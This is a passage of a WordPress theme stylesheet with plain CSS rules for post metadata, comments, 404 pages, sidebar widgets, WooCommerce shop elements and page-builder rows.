.blog .gallery.gallery-columns-5 .gallery-item .gallery-icon,
.blog .gallery.gallery-columns-6 .gallery-item .gallery-icon,
.blog .gallery.gallery-columns-7 .gallery-item .gallery-icon,
.blog .gallery.gallery-columns-8 .gallery-item .gallery-icon,
.blog .gallery.gallery-columns-9 .gallery-item .gallery-icon {
	margin-bottom: 0px;
}

/* Entry meta
------------------------------*/
.entry-meta {
	display: inline-block;
	margin-bottom: 15px;
}

.entry-meta a, .entry-meta span {
	font-size: 13px;
	letter-spacing: 1.5px;
	text-transform: uppercase;
	text-decoration: none;
	color: #777777;
}

.entry-meta span.sep {
	margin: 0px 12.5px;
}

.entry-meta a:hover {
	text-decoration: underline;
}

.entry-meta .sticky-label {
	margin: 0px 0px 0px 12.5px;
	padding: 3px 6px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #f8f9f9;
	color: #FFFFFF;
}

.entry-meta i.fa {
	margin-right: 3px;
}

.single .entry-meta {
	margin-bottom: 30px;
}

/* Entry author
------------------------------*/
.entry-author {
	background: #f8f9f9;
	padding: 25px;
	margin: 40px 0px 40px;
}

.entry-author .entry-author-avatar {
	float: left;
	padding-right: 25px;
}

.entry-author .entry-author-avatar img {
	max-width: 85px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin-top: 4px;
}

.entry-author .entry-author-byline {
	color: #777777;
	text-transform: uppercase;
	letter-spacing: 0.3px;
	font-size: 13px;
	margin-bottom: 6.66667px;
}

.entry-author .entry-author-byline a {
	text-decoration: none;
}

.entry-author .entry-author-bio {
	padding-left: 85px;
}

/* Entry Footer
------------------------------*/
.entry-footer i.fa {
	float: left;
	color: #999999;
	margin: 6px 6px 0 0;
}

.entry-footer .post-categories, .entry-footer .post-tags {
	list-style: none;
	padding: 0px;
	margin-bottom: 10px;
}

.entry-footer .post-categories li, .entry-footer .post-tags li {
	display: inline;
	margin: 0px;
}

.entry-footer .post-categories li a, .entry-footer .post-tags li a {
	color: #777777;
	font-size: 13px;
	text-decoration: none;
	position: relative;
}

.entry-footer .post-categories li a:hover, .entry-footer .post-tags li a:hover {
	color: #fab702;
}

.entry-footer .post-categories li:after, .entry-footer .post-tags li:after {
	content: ", ";
	color: #aaaaaa;
}

.entry-footer .post-categories li:last-child:after, .entry-footer .post-tags li:last-child:after {
	content: none;
}

/* Comments
------------------------------*/
#comments .comments-title {
	margin-bottom: 20px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}

#comments .comment-list {
	list-style: none;
	padding-left: 0px;
}

#comments .comment-list .pingback {
	border-bottom: 1px solid #e9e9e9;
	padding: 20px 0;
	margin: 0;
}

#comments .comment-list .pingback p {
	margin: 0px;
}

#comments .comment-list .pingback:last-child {
	margin-bottom: 40px;
}

#comments .comment {
	list-style: none;
	margin: 30px 0;
}

#comments .comment .avatar {
	width: 60px;
	float: left;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#comments .comment .comment-wrapper {
	margin-left: 90px;
	padding: 25px 30px 15px 30px;
	background: #f8f9f9;
	position: relative;
}

#comments .comment .comment-wrapper:before {
	border-color: transparent #f6f7f9 transparent transparent;
	border-style: solid;
	border-width: 0 10px 10px 0;
	content: "";
	height: 0;
	left: -9px;
	position: absolute;
	top: 0;
	width: 0;
}

#comments .comment .comment-wrapper .comment-meta .comment-time, #comments .comment .comment-wrapper .comment-meta .comment-reply-link, #comments .comment .comment-wrapper .comment-meta .comment-edit-link {
	color: #aaaaaa;
	text-transform: uppercase;
	letter-spacing: 0.3px;
	font-size: 11px;
}

#comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover {
	color: #fab702;
}

#comments .comment .comment-wrapper .comment-meta .comment-time:after, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:after, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:after {
	content: "/";
	padding: 0px 5px;
}

#comments .comment .comment-wrapper .comment-meta a:last-child:after {
	content: "";
}

#comments .comment .comment-wrapper .comment-meta cite .fn {
	font-weight: bold;
	font-style: normal;
	margin-right: 5px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	font-size: 14px;
}

#comments .comment .comment-wrapper .comment-meta cite span {
	padding: 3px 10px;
	background: #e9e9e9;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin-right: 10px;
}

#comments .comment .comment-wrapper a {
	text-decoration: none;
}

#comments .comment .children {
	padding-left: 30px;
}

#comments .comment .children .children {
	padding-left: 30px;
}

#comments .comment .children .children .children {
	padding-left: 0px;
}

@media screen and (min-width: 790px) {
	#comments .comment .children {
		padding-left: 90px;
	}
	#comments .comment .children .children {
		padding-left: 90px;
	}
	#comments .comment .children .children .children {
		padding-left: 90px;
	}
}

#comments .form-allowed-tags {
	display: none;
}

#comments a {
	text-decoration: none;
}

#comments a:hover {
	text-decoration: underline;
}

.right-sidebar .comment-respond textarea,
.left-sidebar .comment-respond textarea {
	width: 100%;
}

/* Comment Form
------------------------------*/
#respond {
	padding-top: 20px;
}

#respond .comment-form label {
	display: block;
	margin-bottom: 4px;
}

#respond .form-allowed-tags {
	font-size: 12px;
}

#respond .form-allowed-tags code {
	background: none;
}

#respond .comment-reply-title {
	font-size: 18px;
	letter-spacing: 1.5px;
	margin-bottom: 20px;
	text-transform: uppercase;
}

#respond .comment-notes {
	display: none;
}

#respond label {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}

.full-screen .comments-area {
	max-width: 1130px;
	margin: 0 auto;
}

/*--------------------------------------------------------------
6.0 Pages
--------------------------------------------------------------*/
/* Page Related
------------------------------*/
.page-title-wrap {
	border-bottom: 1px solid #e9e9e9;
	border-top: 1px solid #e9e9e9;
	padding: 40px 0px;
	background: #f8f9f9;
}

.page-title-wrap h1 {
	font-weight: bold;
	text-transform: uppercase;
}

.page-title-wrap * {
	margin-bottom: 0px;
}

.page-title-wrap a.btn {
	margin-right: 0px;
}

@media screen and (max-width: 790px) {
	.page-title-has-button {
		text-align: center;
	}
	.page-title-has-button .left, .page-title-has-button .right {
		float: none;
		text-align: center;
	}
	.page-title-has-button .page-entry-title.left {
		float: none;
		display: block;
		margin-bottom: 30px;
	}
}

.medium-heading-inverted {
	text-transform: uppercase;
	font-weight: normal;
	color: #FFFFFF;
	margin-bottom: 10px;
}

.large-heading-inverted {
	margin-left: -2px;
	color: #FFFFFF;
	text-transform: uppercase;
}

/* Pages Header
------------------------------*/
.page-header-wrap {
	position: relative;
	padding: 60px 0px;
	color: #CCCCCC;
	border-bottom: 1px solid #e9e9e9;
}

.page-header-wrap h1 {
	font-weight: bold;
	color: #FFFFFF;
	margin: -5px 0px 2px -2px;
	letter-spacing: -0.7px;
	font-size: 30px;
	line-height: 1.3;
	text-transform: uppercase;
	letter-spacing: 0;
}

@media screen and (min-width: 790px) {
	.page-header-wrap h1 {
		font-size: 45px;
	}
}

.page-header-wrap .page-subtitle {
	font-size: 17px;
	display: inline-block;
	font-weight: 300;
}

.page-header-wrap .container {
	z-index: 10;
}

.page-header-wrap .wpc_parallax_bg {
	background-size: cover;
}

/* 404 - Not Found
------------------------------*/
.error404 .site-header, .error404 .site-footer, .error404 .footer-connect, .error404 .site-topbar {
	display: none;
}

.error404, .error404 .site-content {
	background: #f1f1f1;
	width: 100%;
	height: 100%;
}

.error-page-wrapper {
	width: 100%;
	display: block;
	margin: 0 auto;
	height: 100%;
	position: fixed;
	left: 0;
}

.error-box-wrap {
	height: auto;
	width: 80%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

@media screen and (min-width: 500px) {
	.error-box-wrap {
		width: 60%;
	}
}

@media screen and (min-width: 790px) {
	.error-box-wrap {
		width: 50%;
	}
}

@media screen and (min-width: 1100px) {
	.error-box-wrap {
		width: 40%;
	}
}

.heading-404 {
	font-size: 80px;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-weight: 900;
	color: #fab702;
	letter-spacing: 2px;
}

.heading-404 i {
	margin-right: 20px;
}

@media screen and (min-width: 790px) {
	.heading-404 {
		letter-spacing: 20px;
		font-size: 120px;
	}
}

.error-box {
	background: #FFFFFF;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.13);
	overflow: hidden;
	padding: 30px 35px 10px;
}

.error-box h3, .error-box #calendar_wrap caption, #calendar_wrap .error-box caption {
	letter-spacing: 2px;
}

@media screen and (min-width: 790px) {
	.error-box h3, .error-box #calendar_wrap caption, #calendar_wrap .error-box caption {
		letter-spacing: 10px;
	}
}

.error-box p {
	margin-bottom: 30px;
}

.error-action .error-previous {
	float: none;
	margin-bottom: 30px;
}

@media screen and (min-width: 1100px) {
	.error-action .error-previous {
		float: left;
	}
}

.error-action .error-home {
	float: none;
	margin-bottom: 30px;
}

@media screen and (min-width: 1100px) {
	.error-action .error-home {
		float: right;
	}
}

/* Grid Page
------------------------------*/
.grid-item {
	margin-bottom: 40px;
}

.grid-item .grid-thumbnail {
	margin-bottom: 20px;
}

.grid-item .grid-thumbnail img:hover {
	opacity: 0.9;
}

.grid-item .grid-title {
	margin-bottom: 10px;
}

.grid-item .grid-title a:hover {
	color: #c41230 !important;
	text-decoration: none;
}

.grid-item .grid-more {
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 600;
	font-size: 14px;
	letter-spacing: 0.3px;
}

.grid-item .grid-more:hover {
	text-decoration: underline;
}

/* Single Portfolio
------------------------------*/
.portfolio-prev i,
.portfolio-next i {
	border: 2px solid #e9e9e9;
	color: #cccccc;
	font-size: 22px;
	height: 1.8em;
	line-height: 1.6em;
	padding: 0;
	text-align: center;
	width: 1.8em;
	margin-top: 4px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.portfolio-prev i:hover,
.portfolio-next i:hover {
	color: #555555;
	border-color: #aaaaaa;
}

.portfolio-next {
	margin-left: 6px;
}

/*--------------------------------------------------------------
7.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin-bottom: 40px;
}

.widget:last-child {
	border-bottom: none;
}

.search-form {
	margin-bottom: 20px;
}

.widget-area .widget.widget_search .search-field {
	width: 88%;
}

.widget-area .widget.widget_search .search-submit {
	display: none;
}

#secondary .widget-title, .site-topbar .widget-title {
	font-weight: bold;
	font-size: 16px;
	margin-bottom: 20px;
	font-weight: 500;
	letter-spacing: 0.1px;
}

.widget_calendar .widget-title {
	display: none;
}

.widget_calendar #wp-calendar caption {
	font-weight: bold;
	font-size: 15px;
	margin-bottom: 20px;
	font-weight: 500;
}

.widget-area .widget ul,
.widget-area .widget ol {
	padding-left: 0px;
	margin-bottom: 0px;
}

.widget-area .widget ul li {
	list-style: none;
	margin: 0px;
	padding: 6.66667px 0;
}

.widget-area .widget ul li ul {
	padding-top: 13.33333px;
	padding-left: 20px;
}

.widget-area .widget ul li ul li {
	border-bottom: none;
}

.widget-area .widget ul li ul li:last-child {
	padding-bottom: 0px;
}

.widget a {
	text-decoration: none;
	color: #777777;
}

.widget a:hover {
	color: #fab702;
}

.widget.widget_rss li {
	margin-bottom: 15px !important;
}

.widget.widget_rss li a {
	display: block;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 1px;
}

.widget.widget_rss li .rss-date {
	font-size: 11px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	padding: 5px 0px;
	margin-bottom: 6px;
	display: block;
}

.widget.widget_rss li .rssSummary {
	margin-bottom: 10px;
}

.widget.widget_rss li cite {
	font-size: 10px;
	text-transform: uppercase;
	background: #333333;
	padding: 4px 7px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #FFFFFF;
}

/* Calendar Widget */
#calendar_wrap caption {
	text-align: left;
}

.widget #calendar_wrap a,
.widget_recent_comments a {
	color: #fab702;
}

.widget #calendar_wrap a:hover,
.widget_recent_comments a:hover {
	text-decoration: underline;
}

/* Eye catching post widget */
.widget-area .widget_wpc_posts img {
	float: left;
	height: auto;
	margin-right: 18px;
	overflow: hidden;
	max-width: 50px;
	margin-top: 3px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.widget-area .widget_wpc_posts ul li {
	list-style: none;
	padding: 10px 12px 12px 10px;
	background: #f8f9f9;
}

.widget-area .widget_wpc_posts ul li.light-bg {
	background: transparent;
}

/* Tag Cloud */
.tagcloud a {
	background: none repeat scroll 0 0 #222222;
	color: #FFFFFF;
	cursor: pointer;
	display: block;
	float: left;
	margin: 0 5px 5px 0;
	margin: 0 5px 5px 0;
	padding: 4px 12px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 13px !important;
}

.tagcloud a:hover {
	background: #fab702;
	color: #FFFFFF !important;
}

.widget-area .widget_categories ul li ul li, .widget-area .widget_pages ul li ul li {
	padding-left: 13px;
	position: relative;
}

.widget-area .widget_categories ul li ul li:before, .widget-area .widget_pages ul li ul li:before {
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 10px;
	display: block;
	position: absolute;
	left: 0;
	top: 10px;
}

.widget-area .widget_recent_comments ul li {
	position: relative;
	padding-left: 25px;
}

.widget-area .widget_recent_comments ul li:before {
	content: "\f0e6";
	font-family: FontAwesome;
	font-size: 14px;
	display: block;
	position: absolute;
	left: 0;
	top: 7px;
	color: #CCCCCC;
}

.widget-area .widget_recent_entries ul li {
	position: relative;
	padding-left: 25px;
}

.widget-area .widget_recent_entries ul li:before {
	content: "\f0f6";
	font-family: FontAwesome;
	font-size: 14px;
	display: block;
	position: absolute;
	left: 0;
	top: 8px;
	color: #CCCCCC;
}

.widget-area .widget_recent_entries ul li a {
	font-size: 15px;
}

/* Custom Menu */
#secondary .widget.widget_nav_menu .menu {
	margin-bottom: -10px;
}

#secondary .widget.widget_nav_menu ul ul, #secondary .widget.widget_nav_menu ul ul ul {
	padding: 0;
}

#secondary .widget.widget_nav_menu ul li {
	margin: 0px;
	padding: 0px;
}

#secondary .widget.widget_nav_menu ul li a, #secondary .widget.widget_nav_menu ul li li a, #secondary .widget.widget_nav_menu ul li li li a {
	display: block;
	padding: 10px 15px 11px 0px;
	font-weight: 500;
	color: #777777;
	position: relative;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

#secondary .widget.widget_nav_menu ul li a:hover, #secondary .widget.widget_nav_menu ul li li a:hover, #secondary .widget.widget_nav_menu ul li li li a:hover {
	color: #fab702;
}

#secondary .widget.widget_nav_menu ul li.current-menu-item a {
	color: #fab702;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	border-left: none;
	border-right: none;
}

#secondary .widget.widget_nav_menu ul li.current-menu-item a:before {
	border-bottom: 6px solid transparent;
	border-left: 6px solid #fab702;
	border-top: 6px solid transparent;
	content: "";
	display: inline-block;
	position: absolute;
	right: 5px;
	top: 17px;
}

#secondary .widget.widget_nav_menu ul li.current-menu-item a:after {
	border-bottom: 6px solid transparent;
	border-left: 6px solid #ffffff;
	border-top: 6px solid transparent;
	content: "";
	display: inline-block;
	position: absolute;
	right: 6px;
	top: 17px;
}

#secondary .widget.widget_nav_menu > ul > li:last-child > a {
	margin-bottom: 0px;
}

#secondary .widget.widget_nav_menu > ul > li:first-child > a {
	margin-top: -10px;
}

/* File Icon Button */
.icon-button {
	width: 100%;
	display: block;
	border: 1px solid #e9e9e9;
	margin-bottom: 15px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	text-transform: uppercase;
	color: #777777;
}

.icon-button i {
	font-size: 18px;
	padding: 14px 10px 16px 15px;
	color: #BBBBBB;
}

.icon-button span {
	font-weight: 500;
	font-size: 13px;
	color: #888888;
	display: inline-block;
	position: relative;
	top: -1px;
	text-transform: uppercase;
}

.icon-button:hover {
	background: #f9f9f9;
}

.icon-button:hover i {
	color: #333333;
}

.icon-button:hover span {
	color: #333333;
}

/* Contact Info Box */
.contact-info-box .contact-info-item .contact-text {
	width: 30px;
}

.contact-info-box .contact-info-item .contact-text i {
	font-size: 16px;
}

.contact-info-box .contact-info-item .contact-text i.fa-envelope {
	font-size: 12px;
}

.contact-info-box .contact-info-item .contact-value {
	margin-left: 35px;
}

/*--------------------------------------------------------------
8.0 Support
--------------------------------------------------------------*/
/*------------------------------
	8.1 WooCommerce
------------------------------*/
/* WooCommerce
------------------------------*/
/* Result Count */
.woocommerce .woocommerce-result-count {
	margin-top: 10px;
}

/* Ordering */
.woocommerce .woocommerce-ordering select {
	padding: 5px 10px;
	margin-bottom: 10px;
}

/* Images */
.woocommerce ul.products li.product a img,
.woocommerce div.product div.images img {
	border: 1px solid #e9e9e9;
}

.woocommerce ul.products li.product a img:hover,
.woocommerce div.product div.images img:hover {
	border-color: #fab702;
}

/* Button */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	background: #FFFFFF;
	border: 1px solid #DDDDDD;
	display: inline-block;
	color: #888888;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 1;
	text-align: center;
	padding: 7px 12px 9px;
	margin: 3px 5px 3px 0px;
	text-decoration: none;
	font-weight: 500;
	font-size: 12px;
	font-family: "Montserrat", Helvetica, Arial, sans-serif;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	background: #ffffff;
	color: #222222;
	border-color: #bbbbbb;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background: #fab702;
	border: none;
	padding: 14px 30px 16px 30px;
	font-size: 15px;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce #respond input#submit.alt:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active {
	background-color: #fab702;
	color: #FFFFFF;
	opacity: 0.9;
}

.woocommerce .quantity .qty {
	width: 60px;
	margin-right: 5px;
}

.woocommerce .product_meta {
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 0.3px;
}

/* Add To Cart */
.woocommerce a.added_to_cart {
	padding-top: 17px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
}

/* Star Ratting */
.post-type-archive-product.woocommerce .star-rating {
	display: none;
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 0px;
}

.woocommerce .woocommerce-review-link {
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 600;
}

.woocommerce ul.products li.product h3, .woocommerce ul.products li.product #calendar_wrap caption, #calendar_wrap .woocommerce ul.products li.product caption {
	font-weight: 500;
	letter-spacing: -0.4px;
	font-size: 16px;
}

/* Message */
.woocommerce .woocommerce-info {
	border-top-color: #222222;
}

.woocommerce .woocommerce-info:before {
	color: #222222;
}

/* Price */
.woocommerce ul.products li.product .price {
	color: #fab702;
	font-size: 15px;
	font-weight: bold;
}

.woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right: 10px;
}

.woocommerce ul.products li.product .price ins {
	text-decoration: none;
}

/* On Sale */
.woocommerce span.onsale {
	background: #fab702;
	box-shadow: none;
	font-size: 11px;
	border-radius: 0;
	text-shadow: none;
	margin: 0;
	line-height: 1;
	min-height: auto;
	padding: 5px 10px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}

.woocommerce ul.products li.product .onsale {
	margin: 0;
}

/* Pagination */
.woocommerce nav.woocommerce-pagination ul {
	border-color: #e9e9e9;
}

.woocommerce nav.woocommerce-pagination ul li {
	border-color: #e9e9e9;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	padding: 10px 16px;
	font-weight: bold;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	background: #f9f9f9;
}

/* Single Product */
.woocommerce div.product .product_title {
	font-family: "Montserrat", Helvetica, Arial, sans-serif;
	letter-spacing: 0px;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #222222;
	font-family: "Montserrat", Helvetica, Arial, sans-serif;
	font-size: 30px;
	font-weight: bold;
	letter-spacing: 1px;
}

/* Product Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	padding-left: 5px;
	margin-bottom: 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-color: #e9e9e9;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: transparent;
	border-radius: 0;
	margin: 0;
	margin-left: -5px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	content: none;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
	content: none;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	letter-spacing: 1.5px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border-color: #e9e9e9;
}

.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
	margin-bottom: 50px;
}

.woocommerce #content div.product .woocommerce-tabs h2,
.woocommerce .related h2,
.upsells h2,
.cross-sells h2,
.cart_totals h2,
.shipping_calculator h2 {
	text-transform: uppercase;
	font-size: 17px;
	margin-bottom: 18px;
	letter-spacing: 2px;
	font-weight: bold;
}

/* Cart */
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	border: none;
	border-collapse: collapse;
	margin-bottom: 50px;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	padding: 13px;
	border-top: none;
}

.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	padding: 8px 7px 6px;
	border-color: #e9e9e9;
	width: 120px;
}

.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove {
	font-weight: normal;
	font-size: 15px;
}

/* Cart Total */
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	text-align: left;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	margin-bottom: 20px;
	border-collapse: collapse;
}

.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th {
	border-left: 1px solid #e9e9e9;
	vertical-align: inherit;
}

.woocommerce table.shop_table td.product-name a, .woocommerce-page table.shop_table td.product-name a {
	text-decoration: none;
	font-size: 15px;
	letter-spacing: 1.5px;
	text-transform: uppercase;
}

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	width: 60%;
	padding: 12px 12px;
	font-weight: normal;
	text-align: left;
	font-size: 13px;
}

/* Checkout Page */
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border-radius: 0;
	border-color: #e9e9e9;
}

/* Widgets */
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.woocommerce-page ul.cart_list li,
.woocommerce-page ul.product_list_widget li {
	background: #f9f9f9;
	padding: 15px 10px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
	float: left;
	width: 50px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-left: 0;
	margin-right: 20px;
	box-shadow: none;
}

.woocommerce ul.cart_list li:nth-child(2n),
.woocommerce ul.product_list_widget li:nth-child(2n),
.woocommerce-page ul.cart_list li:nth-child(2n),
.woocommerce-page ul.product_list_widget li:nth-child(2n) {
	background: transparent;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
	font-size: 12px;
	letter-spacing: 1.5px;
	text-transform: uppercase;
	color: #222222;
}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	padding-top: 15px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
	left: 10px;
	top: 50%;
	margin-top: -6px;
}

.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
	border-top: none;
	padding-top: 20px;
	margin-bottom: 20px;
}

.woocommerce .star-rating {
	color: #fab702;
}

/* Widget Filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #cccccc;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	background: #444444;
	border-color: #000000;
}

/* Shop Elements */
.shop-elements i {
	border: 2px solid #e9e9e9;
	color: #cccccc;
	font-size: 15px;
	height: 38px;
	width: 38px;
	line-height: 35px;
	padding: 0;
	text-align: center;
	margin-top: 4px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.shop-elements i:hover {
	color: #555555;
	border-color: #aaaaaa;
}

/*------------------------------
	8.2 VC Builder Elements
------------------------------*/
/* Column Elements
------------------------------*/
.inverted-column select ,.inverted-column textarea, .inverted-column input[type="date"], .inverted-column input[type="datetime"], .inverted-column input[type="datetime-local"], .inverted-column input[type="email"], .inverted-column input[type="month"], .inverted-column input[type="number"], .inverted-column input[type="password"], .inverted-column input[type="search"], .inverted-column input[type="tel"], .inverted-column input[type="text"], .inverted-column input[type="time"], .inverted-column input[type="url"], .inverted-column input[type="week"], .inverted-row textarea, .inverted-row input[type="date"], .inverted-row input[type="datetime"], .inverted-row input[type="datetime-local"], .inverted-row input[type="email"], .inverted-row input[type="month"], .inverted-row input[type="number"], .inverted-row input[type="password"], .inverted-row input[type="search"], .inverted-row input[type="tel"], .inverted-row input[type="text"], .inverted-row input[type="time"], .inverted-row input[type="url"], .inverted-row input[type="week"] {
	background: #FFFFFF;
	border: none;
	border-radius: 0;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.inverted-column > .wpb_wrapper {
	padding: 25px 0px 40px 0px;
	background: #f8f9f9;
}

@media screen and (min-width: 790px) {
	.inverted-column > .wpb_wrapper {
		padding: 25px 40px 40px 40px;
	}
}

.inverted-row {
	background: transparent !important;
}

@media screen and (max-width: 790px) {
	.mobile-center {
		text-align: center;
	}
}

@media screen and (max-width: 790px) {
	.mobile-center .right, .mobile-center .left {
		text-align: center;
		float: none;
	}
}

.fit-screen .vc_col-sm-12 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

/* ROW Parallax
------------------------------*/
.wpc_row_parallax {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.wpc_parallax_bg {
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 100%;
	width: 100%;
	position: absolute;
	display: block;
	top: 0;
	left: 0;
}

.wpc_parallax_bg.not-mobile {
	background-attachment: fixed;
}

.vc_row .wpc_parallax_bg.not-mobile {
	background-size: cover;
}

.wpc_parallax_bg.is-mobile {
	background-position: 50% 50% !important;
}

/* Video Background */
.wpc_video_wrapper {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	z-index: 0;
	width: 100%;
}

.wpc_video_color_overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 5;
	opacity: 0.65;
}

.touch .wpc_video_wrapper {
	display: none;
}

.wpb_heading {
	font-size: 18px;
	letter-spacing: 1.5px;
	margin-bottom: 25px;
}

.wpb_wrapper {
